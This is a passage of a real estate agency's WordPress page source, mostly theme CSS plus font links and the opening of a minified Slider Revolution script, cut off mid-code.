        color: #fff;
        background-color: #33beff;
        border-color: #33beff; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #33beff;
        border-color: #33beff; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #28a745;
        border-color: #28a745; 
      }
      .btn-secondary:focus,
      .btn-secondary:focus:active {
        color: #fff;
        background-color: #28a745;
        border-color: #28a745; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #28a745;
        border-color: #28a745; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #34ce57;
        border-color: #34ce57; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #34ce57;
        border-color: #34ce57; 
      }

      .btn-primary-outlined {
        color: #008ec6;
        background-color: transparent;
        border-color: #008ec6; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #008ec6;
        background-color: transparent;
        border-color: #008ec6; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #33beff;
        border-color: #33beff; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #008ec6;
        background-color: rgba(26, 26, 26, 0);
        border-color: #33beff; 
      }

      .btn-secondary-outlined {
        color: #28a745;
        background-color: transparent;
        border-color: #28a745; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #28a745;
        background-color: transparent;
        border-color: #28a745; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #34ce57;
        border-color: #34ce57; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #28a745;
        background-color: rgba(26, 26, 26, 0);
        border-color: #34ce57; 
      }

      .btn-call {
        color: #28a745;
        background-color: transparent;
        border-color: #28a745; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #28a745;
        background-color: transparent;
        border-color: #28a745; 
      }
      .btn-call:hover {
        color: #28a745;
        background-color: rgba(26, 26, 26, 0);
        border-color: #34ce57; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #28a745;
        background-color: rgba(26, 26, 26, 0);
        border-color: #34ce57; 
      }
      .icon-delete .btn-loader:after{
          border-color: #008ec6 transparent #008ec6 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link,
      .header-v1 .btn-phone-number a {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
      .header-v1 .btn-phone-number a:hover,
      .header-v1 .btn-phone-number a:active {
        color: #00aeff;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #008ec6;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(0,66,116,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00f2ff;
        background-color: rgba(30,109,145,1); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004274; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeff;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 239, 0.2); 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v3 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link,
      .header-v4 .btn-phone-number a {
        color: #004274; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeef;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v4 .btn-phone-number a:hover,
      .header-v4 .btn-phone-number a:active {
        color: #00aeef;
      }
    
      .header-v6 .header-top {
        background-color: #004274; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-transparent-wrap .header-v4 {
        border-bottom: 1px solid rgba(255, 255, 255, 0.3); 
      }
    
      .header-transparent-wrap .header-v4 .nav-link, 
      .header-transparent-wrap .header-v4 .login-register-nav a, 
      .header-transparent-wrap .btn-phone-number a {
        color: #ffffff;
      }

      .header-transparent-wrap .header-v4 .nav-link:hover, 
      .header-transparent-wrap .header-v4 .nav-link:active {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 .login-register-nav a:hover, 
      .header-transparent-wrap .header-v4 .login-register-nav a:active,
      .header-transparent-wrap .btn-phone-number a:hover,
      .header-transparent-wrap .btn-phone-number a:active {
        color: #ffffff;
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #222222;
        border-bottom: 1px solid #dce0e0; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #00aeff; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #ffffff;
        border: 1px solid #00aeff;
        background-color: #00aeff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255, 255, 255, 0.99);
        border: 1px solid #00aeff;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 a.btn-create-listing,
      .header-transparent-wrap .login-register .favorite-link .btn-bubble {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255, 255, 255, 0.2); 
      }

      .header-transparent-wrap .header-v4 a.btn-create-listing:hover,
      .header-transparent-wrap .header-v4 a.btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #004274;
        border-color: #dce0e0;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1);
        border-color: #dce0e0; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .location-search .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #dce0e0; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module,
      .advanced-search-half-map,
      .half-map-wrap #advanced-search-filters {
        background-color: #82C1E5; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #00aeef;
        border-color: #00aeef;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #3ec0ef;
        border-color: #3ec0ef;
      }
      .advanced-search-btn {
        color: #ffffff;
        background-color: #004274;
        border-color: #004274; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #3ec0ef;
        background-color: #004274;
        border-color: #004274; 
      }
      .advanced-search-btn:focus {
        color: #ffffff;
        background-color: #004274;
        border-color: #004274; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #00aeff;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #FFFFFF;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
      .reset-search-btn {
        background-color: #ffffff;
        color: #8b9898;
        border-color: #dce0e0; 
      }
      .reset-search-btn:hover {
        background-color: #f7f8f8;
        color: #717f7f;
        border-color: #00aeff; 
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-sidebar {
      background-color: #002B4B; 
    }

    .nav-box ul li a {
      color: #839EB2; 
    }
    
    .nav-box h5 {
      color: #9ca3af;
    }

    .nav-box ul li a:hover, .nav-box ul li a.active {
      background-color: #003a64;
      color: #ffffff; 
    }
    .nav-box ul li a.active {
      border-color: #00aeff;
    }
    .sidebar-logo {
      background-color: #002b4b;
    }
    .sidebar-logo .logo {
      border-color: #374151;
    }
    
      .detail-wrap {
        background-color: rgba(0,174,255,0.1);
        border-color: #00aeff; 
      }
      #houzez-overview-listing-map {
        height: 180px;
      }
    
      .header-mobile {
        background-color: #008ec6; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #FFFFFF; 
      }

      .nav-mobile:not(.houzez-nav-menu-main-mobile-wrap) .main-nav .nav-item a {
        border-bottom: 1px solid #dce0e0;
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #004274;
        border-bottom: 1px solid #dce0e0;
        background-color: #ffffff;
      }
      #nav-mobile .nav-mobile-trigger {
        color: #004274;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #008ec6;
        background-color: #008ec6; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #008ec6;
        background-color: rgba(0, 174, 255, 0.65); 
      }
      .offcanvas-header {
        background-color: #ffffff;
        color: #333333;
      }
      .offcanvas-header .btn-close {
        color: #333333;
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: transparent;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #b2b2b2;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,112,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    /* GHG Emissions Colors for French/EU mode */
    .class-ghg-indicator:nth-child(1) {
        background-color: #5d9cd3;
    }
    .class-ghg-indicator:nth-child(2) {
        background-color: #70b0d9;
    }
    .class-ghg-indicator:nth-child(3) {
        background-color: #8cc4e3;
    }
    .class-ghg-indicator:nth-child(4) {
        background-color: #98cdeb;
    }
    .class-ghg-indicator:nth-child(5) {
        background-color: #5966ab;
    }
    .class-ghg-indicator:nth-child(6) {
        background-color: #3e4795;
    }
    .class-ghg-indicator:nth-child(7) {
        background-color: #2d2e7f;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #008ec6; 
    }

    .footer-bottom-wrap {
      background-color: #004274; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-amenities,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap
        .widget
        ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(
            .dropdown-menu
        ):not(.nav-tabs)
        li
        span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,174,255,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://demo01.houzez.co/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1769477415" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1769477415" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1769477415" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inmobiliariaprokom.com.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746535009' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inmobiliariaprokom.com.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746535012' type='text/css' media='all' />
<script type="text/javascript" id="houzez-maps-callback-js-after">
/* <![CDATA[ */
window.houzezMapCallback = function() { 
            if (window.jQuery) {
                jQuery(document).ready(function($) {
                    if (window.houzez && window.houzez.Maps) {
                        // Initialize Maps module
                        if ($("#houzez-properties-map").length > 0 || $("input[name=\"search_location\"]").length > 0) {
                            window.houzez.Maps.init();
                        }
                        // Initialize SinglePropertyMap
                        if ( ($("#houzez-single-listing-map").length > 0 || $("#houzez-single-listing-map-address").length > 0 || $("#houzez-single-listing-map-elementor").length > 0) && window.houzez.SinglePropertyMap) {
                            window.houzez.SinglePropertyMap.loadMapFromDOM();
                        }
                        // Initialize SingleAgentMap
                        if ($("#houzez-agent-sidebar-map").length > 0 && window.houzez.SingleAgentMap) {
                            window.houzez.SingleAgentMap.init();
                        }
                        // Initialize SinglePropertyOverviewMap
                        if ($("#houzez-overview-listing-map").length > 0 && window.houzez.SinglePropertyOverviewMap) {
                            window.houzez.SinglePropertyOverviewMap.init();
                        }
                    }
                });
            }
        };
//# sourceURL=houzez-maps-callback-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariaprokom.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inmobiliariaprokom.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://inmobiliariaprokom.com.ar/wp-content/plugins/houzez-studio/public/js/houzez-studio-public.js?ver=1.3.2" id="houzez-studio-js"></script>
<script type="text/javascript" src="//inmobiliariaprokom.com.ar/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//inmobiliariaprokom.com.ar/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://inmobiliariaprokom.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inmobiliariaprokom.com.ar/wp-json/wp/v2/users/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inmobiliariaprokom.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><!-- Favicon --><link rel="shortcut icon" href="https://demo01.houzez.co/wp-content/themes/houzez/img/favicon.png"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '5e0ad9d171';
	SR7.E.ajaxurl		= 'https://inmobiliariaprokom.com.ar/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://inmobiliariaprokom.com.ar/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://inmobiliariaprokom.com.ar/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://inmobiliariaprokom.com.ar/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, 